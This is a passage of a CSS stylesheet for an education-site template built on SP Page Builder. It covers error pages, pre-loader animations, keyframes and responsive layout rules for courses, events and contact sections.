.error-page .error-page-copyright-wrapper a {
  color: #acacac;
  font-weight: 500;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5) {
  #sp-header .sp-default-logo {
    display: none;
  }
  #sp-header .sp-retina-logo {
    display: block;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
    display: table;
    margin: 0 auto;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-default-logo {
    display: none;
  }
}
.sp-social-share ul {
  display: block;
  padding: 0;
  margin: 20px -5px 0;
}
.sp-social-share ul li {
  display: inline-block;
  font-size: 24px;
  margin: 0 5px;
}
.dl-horizontal dt {
  margin: 8px 0;
  text-align: left;
}
.page-header {
  padding-bottom: 15px;
}
.view-article .page-header {
  display: none;
}
table.category {
  width: 100%;
}
table.category thead >tr,
table.category tbody >tr {
  border: 1px solid #f2f2f2;
}
table.category thead >tr th,
table.category thead >tr td,
table.category tbody >tr th,
table.category tbody >tr td {
  padding: 10px;
}
.contact-form .form-actions {
  background: none;
  border: none;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {
  background: #2D2D2D;
  border-radius: 2px;
  color: #fff;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-pre-loader {
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.sp-pre-loader .sp-loader-clock {
  border: 3px solid;
  border-radius: 60px;
  bottom: 0;
  height: 80px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 80px;
}
.sp-pre-loader .sp-loader-clock:after {
  content: "";
  position: absolute;
  top: 2px;
  left: 48%;
  height: 38px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 97%;
  transform-origin: 50% 97%;
  -webkit-animation: grdAiguille 2s linear infinite;
  animation: grdAiguille 2s linear infinite;
}
.sp-pre-loader .sp-loader-clock:before {
  content: "";
  position: absolute;
  top: 6px;
  left: 48%;
  height: 35px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 94%;
  transform-origin: 50% 94%;
  -webkit-animation: ptAiguille 12s linear infinite;
  animation: ptAiguille 12s linear infinite;
}
.sp-pre-loader .sp-loader-circle {
  position: absolute;
  height: 80px;
  width: 80px;
  border-radius: 80px;
  border: 3px solid rgba(224,13,13,0.7);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader1 3s linear infinite;
  animation: loader1 3s linear infinite;
}
.sp-pre-loader .sp-loader-circle:after {
  content: "";
  position: absolute;
  top: -5px;
  left: 20px;
  width: 11px;
  height: 11px;
  border-radius: 10px;
}
.sp-pre-loader .sp-loader-bubble-loop {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border-radius: 12px;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader6 1s ease-in-out infinite;
  animation: loader6 1s ease-in-out infinite;
}
.sp-pre-loader .sp-loader-bubble-loop:before {
  content: "";
  position: absolute;
  background-color: rgba(224,13,13,0.5);
  top: 0px;
  left: -25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .sp-loader-bubble-loop:after {
  content: "";
  position: absolute;
  background-color: rgba(224,13,13,0.5);
  top: 0px;
  left: 25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .circle-two {
  bottom: 0;
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.sp-pre-loader .circle-two > span,
.sp-pre-loader .circle-two > span:before,
.sp-pre-loader .circle-two > span:after {
  content: "";
  display: block;
  border-radius: 50%;
  border: 2px solid;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.sp-pre-loader .circle-two > span {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-left-color: transparent;
  -webkit-animation: effect-2 2s infinite linear;
  -moz-animation: effect-2 2s infinite linear;
  -ms-animation: effect-2 2s infinite linear;
  -o-animation: effect-2 2s infinite linear;
  animation: effect-2 2s infinite linear;
}
.sp-pre-loader .circle-two > span:before {
  width: 75%;
  height: 75%;
  border-right-color: transparent;
}
.sp-pre-loader .circle-two > span:after {
  width: 50%;
  height: 50%;
  border-bottom-color: transparent;
}
.sp-pre-loader .wave-two-wrap {
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 50%;
  width: 90px;
}
.sp-pre-loader .wave-two {
  margin: 0;
  list-style: none;
  width: 90px;
  position: relative;
  padding: 0;
  height: 10px;
}
.sp-pre-loader .wave-two li {
  position: absolute;
  width: 2px;
  height: 0;
  bottom: 0;
}
.sp-pre-loader .wave-two li:nth-child(1) {
  left: 0;
  -webkit-animation: sequence1 1s ease infinite 0;
  animation: sequence1 1s ease infinite 0;
}
.sp-pre-loader .wave-two li:nth-child(2) {
  left: 15px;
  -webkit-animation: sequence2 1s ease infinite 0.1s;
  animation: sequence2 1s ease infinite 0.1s;
}
.sp-pre-loader .wave-two li:nth-child(3) {
  left: 30px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.2s;
  animation: sequence1 1s ease-in-out infinite 0.2s;
}
.sp-pre-loader .wave-two li:nth-child(4) {
  left: 45px;
  -webkit-animation: sequence2 1s ease-in infinite 0.3s;
  animation: sequence2 1s ease-in infinite 0.3s;
}
.sp-pre-loader .wave-two li:nth-child(5) {
  left: 60px;
  -webkit-animation: sequence1 1s ease-in-out infinite 0.4s;
  animation: sequence1 1s ease-in-out infinite 0.4s;
}
.sp-pre-loader .wave-two li:nth-child(6) {
  left: 75px;
  -webkit-animation: sequence2 1s ease infinite 0.5s;
  animation: sequence2 1s ease infinite 0.5s;
}
.sp-pre-loader .sp-loader-audio-wave {
  width: 3em;
  height: 2em;
  background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
  background-repeat: no-repeat;
  background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  animation: audioWave 1.5s linear infinite;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.sp-pre-loader .sp-loader-with-logo {
  top: 0;
  left: 0;
  width: 100%;
  height: 105px;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  position: absolute;
}
.sp-pre-loader .sp-loader-with-logo .logo {
  display: inline-block;
  width: auto;
}
.sp-pre-loader .sp-loader-with-logo .line {
  bottom: 0;
  height: 5px;
  left: 0;
  position: absolute;
  top: auto;
}
@-webkit-keyframes grdAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes grdAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes ptAiguille {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ptAiguille {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader1 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes loader1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes loader6 {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@keyframes loader6 {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
@keyframes rotate-360 {
  from {
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes effect-2 {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes effect-2 {
  from {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes sequence1 {
  0% {
    height: 10px;
  }
  50% {
    height: 50px;
  }
  100% {
    height: 10px;
  }
}
@keyframes sequence2 {
  0% {
    height: 20px;
  }
  50% {
    height: 65px;
  }
  100% {
    height: 20px;
  }
}
@keyframes rot1 {
  100% {
    transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@-webkit-keyframes rot1 {
  100% {
    -webkit-transform: skew(-10deg) translateX(50px) rotate(405deg);
  }
}
@keyframes rot2 {
  100% {
    transform: skew(-10deg) rotate(525deg);
  }
}
@-webkit-keyframes rot2 {
  100% {
    -webkit-transform: skew(-10deg) rotate(525deg);
  }
}
@keyframes rot3 {
  100% {
    transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@-webkit-keyframes rot3 {
  100% {
    -webkit-transform: skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg);
  }
}
@keyframes width {
  10% {
    width: 10%;
  }
  20% {
    width: 20%;
  }
  30% {
    width: 30%;
  }
  40% {
    width: 40%;
  }
  50% {
    width: 50%;
  }
  60% {
    width: 60%;
  }
  70% {
    width: 70%;
  }
  80% {
    width: 80%;
  }
  90% {
    width: 90%;
  }
  100% {
    width: 100%;
  }
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,-50%,0);
    transform: translate3d(0,-50%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
}
@media screen and (min-width: 320px) and (max-width: 767px) {
  ul.social-icons {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  ul.social-icons > li {
    margin: 5px;
  }
  .sp-contact-info {
    display: table;
    float: none;
    margin: 0;
    text-align: center;
    width: 100%;
  }
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 89%;
  }
  .sppb-animated .sppb-addon-cta .sppb-cta-title {
    font-size: 28px !important;
    line-height: 40px !important;
  }
  .sppb-animated .sppb-addon-cta .sppb-btn-lg {
    font-size: 16px;
  }
  .scrollup {
    bottom: 25px;
    right: 25px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .sp-contact-info li {
    margin: 0 5px;
    font-size: 90%;
  }
}
.icons {
  position: relative;
  z-index: 3;
}
@media screen and (max-width: 1199px) {
  .sp-megamenu-parent .sp-menu-item:last-child .sp-dropdown.sp-dropdown-main.sp-menu-right {
    right: 0;
    left: auto;
  }
  .sp-megamenu-parent > li > a {
    padding: 0 12px;
  }
  .slider-padding-res {
    padding: 150px 0 350px !important;
  }
  .home-feature .sppb-addon-feature {
    margin-top: -166px;
  }
  .home-feature .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 0 15px;
  }
  .sppb-column.home-about-educon {
    padding-top: 0 !important;
  }
  .sppb-column.home-about-educon .sppb-addon-text-block .sppb-addon-content {
    font-size: 15px;
  }
  .sppb-section.take-a-tour {
    padding: 160px 0 !important;
  }
  .sppb-section.take-a-tour .sppb-col-md-3 {
    width: 22%;
  }
  .sppb-section.take-a-tour .sppb-col-md-2 {
    width: 20%;
    padding-right: 0;
  }
  .sppb-addon-animated-number {
    padding: 40px 20px 20px;
  }
  .home-upcoming-events .sppb-addon-text-block {
    padding: 40px 0 41px 40px;
  }
  .home-upcoming-events .sppb-addon-single-image .sppb-addon-title {
    padding-top: 17px;
  }
  .home-callto-action .sppb-addon.sppb-addon-cta .sppb-cta-title {
    font-size: 20px !important;
  }
  .home-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
    font-size: 30px !important;
  }
  .home-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-info {
    padding: 20px 30px;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-addon-title.sppb-cta-title,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-addon-title.sppb-cta-title {
    margin-bottom: 10px !important;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default {
    padding: 20px 25px;
    font-size: 15px;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-lead.sppb-cta-subtitle {
    font-size: 30px !important;
    line-height: 1 !important;
  }
  .about-page-about .sppb-addon-text-block .sppb-addon-title {
    margin-top: 0 !important;
  }
  .about-page-about .sppb-addon-text-block .sppb-addon-content {
    font-size: 15px;
  }
  .sppb-addon-persion .sppb-person-information-wrap .sppb-person-information .sppb-person-name {
    font-size: 18px;
  }
  .sppb-addon-persion .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li {
    margin: 0 7px;
  }
  .sppb-addon-persion .sppb-person-information-wrap .sppb-person-social-icons .sppb-person-social li:last-child {
    margin-right: 0;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .minutes,
  .sp-comingsoon .seconds {
    width: 175px;
    background-size: 100%;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
    margin-right: 50px;
  }
  .view-category .pagination-wrapper {
    margin-top: 0;
    margin-bottom: 10px;
  }
  input,
  textarea,
  .uneditable-input {
    width: 100%;
  }
  .view-splms-courses .splms-course .splms-course-info,
  .view-coursescategory .splms-course .splms-course-info {
    padding: 30px 25px;
  }
  .view-splms-courses .splms-course .splms-courses-title,
  .view-coursescategory .splms-course .splms-courses-title {
    font-size: 20px;
    margin-bottom: 20px;
  }
  .view-splms-courses .pagination,
  .view-coursescategory .pagination {
    display: block;
    line-height: 1;
  }
  .splms.splms-view-events .splms-event-info-list li {
    font-size: 14px;
  }
  .splms.splms-view-events .splms-event-info-list li:before {
    font-size: 14px;
  }
  .splms.splms-module.splms-view-events .splms-event .splms-event-details {
    padding: 0 0 0 10px;
  }
  .splms.splms-module.splms-view-events .splms-event .splms-event-details .splms-event-title a {
    font-size: 14px;
  }
  .sppb-section.educon-video-popup .sppb-col-md-5 .sppb-column {
    padding-left: 0 !important;
    padding-top: 40px !important;
  }
  .sppb-section.educon-video-popup .sppb-social-icons {
    margin-top: 25px;
  }
  .sppb-section.educon-stories-event-section .sppb-col-md-4 .sppb-column {
    padding: 45px 20px 30px 20px !important;
  }
  .sppb-column.about-page-image .sppb-section.educon-box-shadow .sppb-col-md-6 .sppb-column {
    padding-left: 0 !important;
  }
}
@media screen and (max-width: 991px) {
  .padding-top-res {
    padding-top: 60px !important;
  }
  .padding-top-zero-res {
    padding-top: 0 !important;
  }
  .padding-top-res-top-thirty {
    padding-top: 30px !important;
  }
  .padding-bottom-res {
    padding-bottom: 60px !important;
  }
  .padding-bottom-zero-res {
    padding-bottom: 0 !important;
  }
  .padding-res-bottom-thirty {
    padding-bottom: 30px !important;
  }
  .padding-res {
    padding: 60px 0 !important;
  }
  .padding-zero {
    padding: 0 !important;
  }
  #offcanvas-toggler {
    margin-right: 15px;
    line-height: 90px;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    font-size: 60px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content {
    font-size: 14px !important;
  }
  .home-feature {
    padding-bottom: 60px !important;
  }
  .home-feature .sppb-addon-feature {
    padding-bottom: 40px;
  }
  .home-feature .sppb-addon-feature .sppb-img-container::after {
    height: 70px;
    width: 70px;
  }
  .home-feature .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-title {
    font-size: 20px !important;
    margin-top: 30px !important;
  }
  .sppb-column.home-about-educon {
    padding-bottom: 60px !important;
  }
  .home-about-image .sppb-addon-single-image.sppb-text-center {
    text-align: left;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-1 {
    float: left;
    padding-right: 0;
    width: 15%;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-2 {
    width: 40%;
    float: left;
    padding-right: 15px;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-3 {
    padding-left: 0;
    float: left;
    width: 45%;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-3:nth-child(1) {
    display: none;
  }
  .sppb-section.take-a-tour .sppb-row .sppb-col-md-3:nth-child(5) {
    display: none;
  }
  .addon-splms-courses .customNavigation a,
  .splms-course-carousel .customNavigation a {
    width: 33px;
    height: 33px;
    line-height: 30px;
  }
  .sppb-section.educon-courses {
    padding: 60px 0 !important;
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-img-container img {
    height: auto;
    -webkit-transform: translate3d(-20px,0px,0px);
    transform: translate3d(-20px,0px,0px);
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 30px 10px;
  }
  .sppb-column.home-featured-course .sppb-addon-feature .sppb-addon-content-wrap .sppb-addon-title {
    font-size: 20px !important;
  }
  .sppb-column.home-featured-course .sppb-addon-feature:hover .sppb-img-container img {
    -webkit-transform: translate3d(0px,0px,0px);
    transform: translate3d(0px,0px,0px);
  }
  .sppb-section.home-our-achievement {
    padding: 60px 0 !important;
  }
  .sppb-section.home-our-achievement .sppb-addon-animated-number {
    margin-bottom: 30px;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title {
    font-size: 45px !important;
    line-height: 45px !important;
  }
  .home-upcoming-events .sppb-addon-text-block {
    padding: 15px 0 15px 25px;
  }
  .home-upcoming-events .sppb-addon-text-block .sppb-addon-title {
    font-size: 20px !important;
    line-height: 20px !important;
  }
  .home-upcoming-events .upcoming-events-info ul {
    line-height: 1;
  }
  .home-upcoming-events .upcoming-events-info ul li {
    font-size: 14px;
    line-height: 1.5 !important;
  }
  #sp-bottom {
    padding: 60px 0 !important;
  }
  .splms.splms-persons .splms-person:nth-child(3n+1) {
    clear: none;
  }
  .sp-page-title {
    padding: 50px 0 55px;
  }
  .sp-page-title h2 {
    font-size: 45px;
  }
  .sp-page-title h3 {
    width: 66%;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right {
    padding: 0;
  }
  #sp-bottom2 {
    min-height: 280px;
  }
  .sppb-column.about-page-about {
    padding: 50px 0 50px 0 !important;
  }
  .sppb-addon-persion {
    width: 270px;
    margin: 0 auto 30px;
  }
  .sppb-column.educon-topics-wrapper {
    margin-bottom: 30px;
  }
  .event-details-section .sppb-addon-social-share .sppb-social-share {
    float: left;
    padding-left: 75px;
    padding-right: 0;
    padding-top: 20px;
  }
  .educon-notice-board.view-category #sp-main-body {
    padding: 60px 0 20px;
  }
  .entry-header h2 {
    font-size: 18px;
    padding-right: 20px;
  }
  .educon-add.notice-board-add.items-row.row {
    margin-top: 30px;
  }
  .view-article article.item div[itemprop="articleBody"] {
    margin-bottom: 0;
  }
  .view-article article.item .pager.pagenav {
    margin-top: 25px;
  }
  .view-article .educon-add {
    margin-top: 60px;
  }
  .view-article #sp-main-body,
  .view-category #sp-main-body {
    padding: 60px 0 30px 0;
  }
  .educon-notice-board.view-article article.item {
    margin-bottom: 0;
  }
  .sppb-section.educon-contact-info.sppb-equalize-columns {
    padding: 60px 0px 30px 0px !important;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .minutes,
  .sp-comingsoon .seconds {
    width: 150px;
    background-size: 100%;
  }
  .sp-comingsoon .days .number,
  .sp-comingsoon .hours .number,
  .sp-comingsoon .minutes .number,
  .sp-comingsoon .seconds .number {
    font-size: 60px;
  }
  .sp-comingsoon .sp-comingsoon-countdown >div:not(:last-child) {
    margin-right: 30px;
  }
  .com-splms.view-coursescategories #sp-main-body {
    padding: 55px 0 45px;
  }
  .com-splms.view-courses #sp-main-body {
    padding: 60px 0;
  }
  .com-splms.view-courses .sppb-section.course-callto-action {
    padding-bottom: 60px !important;
  }
  .com-splms.view-eventcategories #sp-main-body {
    padding: 60px 0 30px;
  }
  .com-splms.view-events #sp-main-body {
    padding: 60px 0;
  }
  .com-splms.view-course #sp-main-body {
    padding: 60px 0;
  }
  .view-splms-courses .splms-course .splms-common-overlay-wrapper,
  .view-coursescategory .splms-course .splms-common-overlay-wrapper {
    height: auto;
  }
  .sppb-section.slider-padding-res.lms-home-slider {
    padding-bottom: 100px !important;
  }
  .vidoe-popup-wrap.sppb-equalize-columns .sppb-row > div {
    display: block;
    width: 100%;
  }
  .educon-video-popup2 {
    height: 300px;
  }
  .educon-notice-event-section .sppb-column.educon-box-shadow {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-row > div {
    flex: initial;
    display: block;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: block;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0;
  }
  .educon-notice-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: 40%;
    margin-bottom: 12px;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 25px !important;
  }
  .educon-notice-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 14px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date h1 {
    font-size: 20px;
    min-width: 50px;
  }
  .addon-splms-courses .splms-course-category .splms-course-info {
    padding: 20px 30px 30px 30px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap {
    padding: 25px 15px 30px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 {
    font-size: 18px;
  }
  .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-readmore.sppb-btn.sppb-btn-primary {
    padding: 11px 15px 13px;
  }
  #sp-page-builder .sppb-section-title {
    margin-bottom: 10px;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg > div .sppb-slideshow-fullwidth-item-text > div {
    max-width: 70%;
  }
  .sppb-slide-item-bg.sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title {
    font-size: 40px;
    line-height: 40px;
    margin-top: 0;
  }
  .home-feature-new .sppb-addon-feature .sppb-addon-content-wrap {
    padding: 22px 20px 20px 20px;
  }
  .educon-latest-news-wrap .educon-latest-news .latestnews > div {
    padding: 25px 20px 25px 20px;
    border-bottom: 1px solid #ebebeb;
  }
  .educon-latest-news-wrap .educon-latest-news .latestnews > div a,
  .addon-splms-courses .splms-course-category .splms-course-info h3.splms-courses-title a {
    font-size: 14px;
  }
  .sppb-column.home-callto-action2 .btn.btn-info,
  .sppb-column.home-callto-action2 .btn.sppb-btn-info,
  .sppb-column.home-callto-action2 .sppb-btn.btn-info,
  .sppb-column.home-callto-action2 .sppb-btn.sppb-btn-info {
    padding: 20px 20px;
  }
  .sppb-section.educon-video-popup .sppb-modal-selector.sppb-magnific-popup img {
    width: 100%;
  }
  .sppb-section.educon-video-popup .sppb-col-md-5 .sppb-column {
    padding-left: 20px !important;
    padding-bottom: 35px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-row > div {
    flex: initial;
    display: block;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events > div {
    display: block;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .splms-event-details {
    padding: 0;
  }
  .educon-stories-event-section.sppb-equalize-columns .splms.splms-view-events .splms-event .event-date-wrape {
    width: 40%;
    margin-bottom: 12px;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-header .sppb-addon-title {
    margin-bottom: 25px !important;
  }
  .educon-stories-event-section.sppb-equalize-columns .sppb-addon.sppb-addon-feature .sppb-addon-title.sppb-feature-box-title {
    font-size: 14px !important;
    line-height: 24px !important;
    margin-top: 0 !important;
  }
  .sppb-section.sppb-hero-section .sppb-addon.sppb-addon-text-block .sppb-addon-title {
    font-size: 40px !important;
    line-height: 40px !important;
    margin-top: 0 !important;
  }
  .sppb-addon-animated-number {
    margin-bottom: 30px;
  }
  .sppb-section.bg-white.padding-top-res .sppb-col-md-6 .sppb-column {
    padding-top: 20px !important;
    padding-left: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .res-p-t-30 {
    padding-top: 30px !important;
  }
  #sp-top-bar .sp-contact-info {
    text-align: left;
  }
  #sp-top-bar .sp-contact-info .sp-contact-phone {
    margin-left: 0;
  }
  .top-search-input-wrap .search-wrap .search.educon-top-search {
    width: 50%;
  }
  .sppb-section.slider-padding-res {
    padding: 90px 0 180px !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-title {
    font-size: 35px !important;
    margin: 0 !important;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content {
    line-height: 1.3;
  }
  .sppb-section.slider-padding-res .sppb-addon-text-block .sppb-addon-content p {
    font-size: 14px !important;
  }
  .home-feature {
    padding-bottom: 0 !important;
  }
  .home-feature .sppb-column.margin-fix .sppb-addon-feature {
    margin-top: -90px;
  }
  .home-feature .sppb-addon-feature {
    margin: 0 auto 30px;
    width: 370px;
  }
  .home-feature-new .sppb-row-container {
    margin: 0 auto 30px;
    width: 370px;
  }
  .educon-latest-news-wrap {
    margin-top: 30px;
  }
  .educon-latest-news-wrap .educon-latest-news .sppb-addon-title {
    margin-top: 0;
  }
  .sppb-column.home-featured-course .sppb-addon-feature {
    margin: 0 auto 30px;
    width: 370px;
  }
  .sppb-section.home-our-achievement .sppb-col-md-3.sppb-col-sm-6.sppb-col-xs-12 {
    width: 50%;
  }
  #sp-page-builder .home-upcoming-events .sppb-section-title {
    margin-bottom: 40px;
  }
  #sp-page-builder .sppb-section-title {
    margin-bottom: 10px;
  }
  .home-upcoming-events .sppb-col-md-9,
  .home-upcoming-events .sppb-col-md-3 {
    margin: 0 auto;
    width: 290px;
    float: none;
    padding: 0 15px;
  }
  .home-upcoming-events .sppb-addon-single-image-container .sppb-addon-title {
    font-size: 80px !important;
    line-height: 80px !important;
    padding-top: 25px;
  }
  .sppb-section.home-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3 {
    text-align: left;
  }
  #sp-bottom4,
  #sp-bottom3 {
    margin-top: 30px;
  }
  .event-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right,
  .course-callto-action .sppb-addon.sppb-addon-cta .sppb-col-sm-3.sppb-text-right {
    text-align: left;
    margin-top: 30px;
  }
  #sp-page-builder .home-our-achievement .sppb-section-title {
    margin-bottom: 40px;
  }
  #sp-bottom2 {
    min-height: initial;
    margin-top: 30px;
  }
  #sp-bottom ul.social-icons {
    text-align: left;
  }
  .educon-contact-info .sppb-social-icons {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .sppb-section.educon-contact-info.sppb-equalize-columns .sppb-addon-text-block .sppb-addon-title {
    margin-top: 20px !important;
  }
  .educon-contact-form {
    padding-bottom: 30px !important;
  }
  .educon-contact-form .sppb-ajaxt-contact-form .sppb-form-group {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
  }
  .sppb-addon-ajax-contact .sppb-addon-title {
    margin-bottom: 20px !important;
  }
  .sp-comingsoon .days,
  .sp-comingsoon .hours,
  .sp-comingsoon .minutes,
  .sp-comingsoon .seconds {
    width: 110px;
    background-size: 100%;
  }
  .sp-comingsoon .days .number,
  .sp-comingsoon .hours .number,
